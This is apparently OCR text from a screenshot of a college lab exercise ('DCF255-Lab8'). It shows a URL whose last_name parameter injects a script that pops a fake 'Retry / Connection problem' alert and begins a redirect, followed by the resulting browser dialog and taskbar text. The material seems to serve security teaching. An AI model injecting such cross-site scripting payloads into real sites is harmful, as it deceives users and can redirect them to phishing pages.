 DCF255-Lab8
matrix.senecacollege.ca/~majid.shahravan/cgi-bin/result.pl?first_name=Neron&last_name=Parmar<script>alert%28%27Retry%5CnConnection+problem%27%29%3Bwindow.location%3...
N
matrix.senecacollege.ca says
Retry
Connection problem
OK
Type here to search
L
W
15
2°C
ENG
US
5:44 PM
11/22/2022
10